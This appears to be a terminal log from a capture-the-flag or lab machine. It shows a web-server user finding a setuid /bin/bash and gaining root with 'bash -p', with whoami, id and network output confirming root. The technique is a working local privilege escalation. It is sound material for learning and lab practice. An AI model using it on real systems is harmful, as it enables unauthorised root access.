 www-data@midnight:/tmp$ /usr/bin/status
Status of the SSH server:www-data@midnight:/tmp$
www-data@midnight:/tmp$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18  2019 /bin/bash
www-data@midnight:/tmp$ /bin/bash -p
bash-5.0# whoami;hostname;id;ip a
root
midnight
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:8a:ad brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.88/24 brd 192.168.129.255 scope global ens192
       valid_lft forever preferred_lft forever